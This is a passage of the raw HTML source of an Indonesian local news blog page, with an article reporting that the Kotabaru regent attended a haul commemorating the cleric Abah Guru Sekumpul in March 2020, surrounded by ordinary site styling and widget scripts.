!important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtEoQvytPD8mt16CXiPv6iLyseoxvImM3ZzqPZAoCB83QlDqPEwn9p4TE_aTOkwoW2w2oczzaZSzDK-YnKVSrIleijusS3_AePQLI-CuBqLzV6upaGPtmJGLgvnkErvNi2UKHsH-nV_3A/s1600/iconsb.png' rel='icon' type='image/x-icon'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=0d7c056b-9b70-40d9-824f-cb54b565103d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=0d7c056b-9b70-40d9-824f-cb54b565103d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html'>Tentang kami</a></li>
<li><a href='http://www.suarabamega25.com/'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.suarabamega25.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='SUARA BAMEGA ONLINE' height='379px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEivmeRveGT3KtSz6HHow6haVoUszOkhDCLksAIJbGSsGD-otbxYF4E8oZkX4YRRP5txDIjjUUcrk_vhARif-AJjC0dv6ooZH0XhxJHliqwtwejGqWhhWi9FcOH64wJsPX_cLZ-ERj79AgwqLcbI847IuI2c_w2ltceHQwT68xJ_kdF4PFkeH439AVJa4qU=s382' style='display: block' width='382px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="Header Ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilIOj7Lf9tBkC-_UvSMV6hUvSyZqAq7-YgvvRL9oQ25HiqCoXOJ-VeXCHhmMr74ZXqKr-VebnBb-6Y27oPGdnjOb3jS30y2L3deOW5z_hyphenhyphenKZnsPvf-ppZPG7rC4wF7OgHntaZWQX2mm08/s1600/banner+sb+%2528728x90%2529+1.jpg" />
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.suarabamega25.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html' itemprop='url'>Susunan Redaksi</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/pedoman-media-siber.html' itemprop='url'>Pedoman Media Siber</a></li>
<li itemprop='name'><a href='http://www.dewanpers.or.id/' itemprop='url'>Dewan Pers</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/akhirnya-yang-ditunggu-tunggu-datang.html' itemprop='url'>Kode Etik Jurnalistik</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/' itemprop='url'>Kabupaten/Kota</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin?' itemprop='url'>_Banjarmasin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota Banjarbaru?' itemprop='url'>_Banjarbaru</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kabupaten Banjar?' itemprop='url'>_Kab. Banjar</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Selatan?' itemprop='url'>_Hulu Sungai Selatan</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Tengah?' itemprop='url'>_Hulu Sungai Tengah</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tapin?' itemprop='url'>_Kab. Tapin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Laut?' itemprop='url'>_Kab. Tanah Laut</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Bumbu?' itemprop='url'>_Kab. Tanah Bumbu</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Kotabaru?' itemprop='url'>_Kab. Kotabaru</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='atas posting section' id='atas posting'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<marquee bgcolor="F2132D" style="font-family: impact; font-size:24px; color:#FFF;" >Selamat Datang di Website www.suarabamega25.com " KOMITMEN KAMI MEMBANGUN MEDIA YANG AKURAT DAN BERMANFAAT BAGI MASYARAKAT " Alamat Redaksi Jl. Berangas KM. 2.5 No. 20 RT. 05 Desa Batuah Kotabaru Kalsel, Contact Mobile : 0812-5317-1000 / 0821-5722-6114.     

</marquee>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjognmT8svn7LBMc9A8O5wv5o8p1BvB-IraVTtnuxK3G1WLjj_hnMfZawg8_cCv7UazyG5Qcex3brRhFgY9zCja-bd6ekM7oPSlP6AhH0WaMCx73q7oVOLOB4KQiqzv2j7I1PPMWyPDjiKZ/s1600/IMG-20200322-WA0042.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.suarabamega25.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru' property='v:title' rel='v:url'>Kab. Kotabaru</a></span>
<i class='fa fa-angle-right'></i><span>Bupati Sayed Jafar Hadiri Haul Guru Sakumpul Yang Digelar Ulama Kotabaru</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Bupati Sayed Jafar Hadiri Haul Guru Sakumpul Yang Digelar Ulama Kotabaru
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/04122023972171404277' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/04122023972171404277' rel='author' title='SuaraBamega'><span itemprop='name'><strong>SuaraBamega</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.suarabamega25.com/2020/03/bupati-sayed-jafar-hadiri-haul-guru.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.suarabamega25.com/2020/03/bupati-sayed-jafar-hadiri-haul-guru.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2020-03-22T17:14:00+08:00'>Maret 22, 2020</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7284501186956466512' itemprop='articleBody'>
<meta content='   Suarabamefa25.com – Bupati Kotabaru H Sayef Jafar menghadiri haul KH M Zaini Bin Abdul Ghani atau yang lebih akrab dikenal Abah Guru Seku...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjognmT8svn7LBMc9A8O5wv5o8p1BvB-IraVTtnuxK3G1WLjj_hnMfZawg8_cCv7UazyG5Qcex3brRhFgY9zCja-bd6ekM7oPSlP6AhH0WaMCx73q7oVOLOB4KQiqzv2j7I1PPMWyPDjiKZ/s1600/IMG-20200322-WA0042.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="540" data-original-width="720" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjognmT8svn7LBMc9A8O5wv5o8p1BvB-IraVTtnuxK3G1WLjj_hnMfZawg8_cCv7UazyG5Qcex3brRhFgY9zCja-bd6ekM7oPSlP6AhH0WaMCx73q7oVOLOB4KQiqzv2j7I1PPMWyPDjiKZ/s1600/IMG-20200322-WA0042.jpg" /></a></div>
<br />
Suarabamefa25.com &#8211; Bupati Kotabaru H Sayef Jafar menghadiri haul KH M Zaini Bin Abdul Ghani atau yang lebih akrab dikenal Abah Guru Sekumpul ke-15 yang dilaksanakan di kediaman K.H. Ahmad Zailani Darmawan (Guru Adui), Minggu (22/03/20).<br />
<br />
Acara dihadiri Bupati kotabaru, Wakil ketua DPRD Kotabaru, Forkopimca, Habaib, Ulama, tokoh agama, dan ribuan jamaah yang terdiri dari laki-laki dan perempuan dari berbagai kalangan.<br />
<br />
Acara haulan pembacaan Maulidurrasul, pembacaan ayat suci alquran, pembacaan yasin dan doa haul, pembacaan syair manaqib K.H Syeikh Abdul Ghani, serta tausiyah agama yang disampaikan oleh K.H. Syakhrani Fendi dari Hulu Sungai Selatan Kandangan.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhExOmkmIBZB4ieC7Rq9laZDxrLncJPJPF7TPE0sMrGcD6nLaXXkTA4jaVgYlqR1KuGJFqkMngaSEjEU-nMSHg-UYZaDraREd3gDIXJkfbjDDYy9pcfbe1D5wfItS-JI57uh1brcHx4L-Vo/s1600/IMG-20200322-WA0040.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="540" data-original-width="720" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhExOmkmIBZB4ieC7Rq9laZDxrLncJPJPF7TPE0sMrGcD6nLaXXkTA4jaVgYlqR1KuGJFqkMngaSEjEU-nMSHg-UYZaDraREd3gDIXJkfbjDDYy9pcfbe1D5wfItS-JI57uh1brcHx4L-Vo/s320/IMG-20200322-WA0040.jpg" width="320" /></a></div>
<br />
Bupati kotabaru H Sayed Jafar Alaydrus, SH mengatakan, acara ini bertujuan untuk mendoakan keberkahan serta memetik suri tauladan dan mengenang jasa dan sosok abah guru sekumpul.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHAZbYItUwTNmiI8gcDCvKbwm-qpoQq4oHkQDC-GhYLNwdez4oo_Hjoy9_0ZFF-A9YJS5pvjXFfoZ9KYCpgwULImIS4ZHx2C1Fre1hYADcyEtyFD4KL7NZKuOZ2Laeez6h6EAfnEFxVRKc/s1600/IMG-20200322-WA0041.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="540" data-original-width="720" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHAZbYItUwTNmiI8gcDCvKbwm-qpoQq4oHkQDC-GhYLNwdez4oo_Hjoy9_0ZFF-A9YJS5pvjXFfoZ9KYCpgwULImIS4ZHx2C1Fre1hYADcyEtyFD4KL7NZKuOZ2Laeez6h6EAfnEFxVRKc/s320/IMG-20200322-WA0041.jpg" width="320" /></a></div>
<br />
" Abah guru sekumpul merupakan ulama besar&nbsp; kharismatik asal Martapura yang bukan hanya dikenal oleh masyarakat Kalimantan Selatan namun juga diseluruh indonesia bahkan mancanegara.<br />
<br />
" Banyak manfaat yang kita petik dari kegiatan haul ini antara lain, sebagai ajang silaturahmi dan majelis ilmu, serta tentunya untuk meneladani abah guru sekumpul. Saya mengajak kepada para jamaah yang hadir untuk mengambil hikmah dari haul ini, serta meneladani kehidupan abah guru sekumpul," tutupnya.(Red)<br />
<br />
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Bupati Sayed Jafar Hadiri Haul Guru Sakumpul Yang Digelar Ulama Kotabaru</span>
<img alt='Bupati Sayed Jafar Hadiri Haul Guru Sakumpul Yang Digelar Ulama Kotabaru' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjognmT8svn7LBMc9A8O5wv5o8p1BvB-IraVTtnuxK3G1WLjj_hnMfZawg8_cCv7UazyG5Qcex3brRhFgY9zCja-bd6ekM7oPSlP6AhH0WaMCx73q7oVOLOB4KQiqzv2j7I1PPMWyPDjiKZ/s72-c/IMG-20200322-WA0042.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>SuaraBamega</span>
              on 
              <span class='dtreviewed'>
Maret 22, 2020
<span class='value-title' title='Maret 22, 2020'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru' rel='tag'>Kab. Kotabaru</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Bagikan lewat</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.suarabamega25.com/2020/03/bupati-sayed-jafar-hadiri-haul-guru.html&title=Bupati Sayed Jafar Hadiri Haul Guru Sakumpul Yang Digelar Ulama Kotabaru' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.suarabamega25.com/2020/03/bupati-sayed-jafar-hadiri-haul-guru.html&title=Bupati Sayed Jafar Hadiri Haul Guru Sakumpul Yang Digelar Ulama Kotabaru' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.suarabamega25.com/2020/03/bupati-sayed-jafar-hadiri-haul-guru.html&title=Bupati Sayed Jafar Hadiri Haul Guru Sakumpul Yang Digelar Ulama Kotabaru' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Plus</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.suarabamega25.com/2020/03/bupati-sayed-jafar-hadiri-haul-guru.html&title=Bupati Sayed Jafar Hadiri Haul Guru Sakumpul Yang Digelar Ulama Kotabaru' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> In</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.suarabamega25.com/2020/03/bupati-sayed-jafar-hadiri-haul-guru.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjognmT8svn7LBMc9A8O5wv5o8p1BvB-IraVTtnuxK3G1WLjj_hnMfZawg8_cCv7UazyG5Qcex3brRhFgY9zCja-bd6ekM7oPSlP6AhH0WaMCx73q7oVOLOB4KQiqzv2j7I1PPMWyPDjiKZ/s1600/IMG-20200322-WA0042.jpg&description=   Suarabamefa25.com – Bupati Kotabaru H Sayef Jafar menghadiri haul KH M Zaini Bin Abdul Ghani atau yang lebih akrab dikenal Abah Guru Seku...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>Berita Terkait</h4>
<div class='related-ready'>
<a class='hide-label'>Kab. Kotabaru</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.suarabamega25.com/2020/03/pendidikan-tinggi-ga-menjamin.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.suarabamega25.com/2020/03/ketua-dprd-hadiri-pelantikan-ketua.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjognmT8svn7LBMc9A8O5wv5o8p1BvB-IraVTtnuxK3G1WLjj_hnMfZawg8_cCv7UazyG5Qcex3brRhFgY9zCja-bd6ekM7oPSlP6AhH0WaMCx73q7oVOLOB4KQiqzv2j7I1PPMWyPDjiKZ/s1600/IMG-20200322-WA0042.jpg' itemprop='url'/>
</div>
<meta content='SUARA BAMEGA ONLINE' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1744660181184891319?po=7284501186956466512&hl=id&saa=85391&origin=http://www.suarabamega25.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.suarabamega25.com/feeds/7284501186956466512/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.suarabamega25.com/2020/03/bupati-sayed-jafar-hadiri-haul-guru.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'HUKUM';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script type="text/javascript">
// mulai...........
var waktu=new Date()
var tahun=waktu.getFullYear()
var hari=waktu.getDay()
var bulan=waktu.getMonth()
var tanggal=waktu.getDate()
if (tanggal < 7) {tanggal="0"+tanggal}
var hariarray=new Array("Minggu","Senin","Selasa","Rabu","Kamis","Jum'at","Sabtu")
var bulanarray=new Array("Januari","Pebruari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","Nopember","Desember")
document.write(hariarray[hari]+", "+tanggal+" "+bulanarray[bulan]+" "+tahun)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>TRANSLATE</h2>
<div id='google_translate_element'></div>
<script>
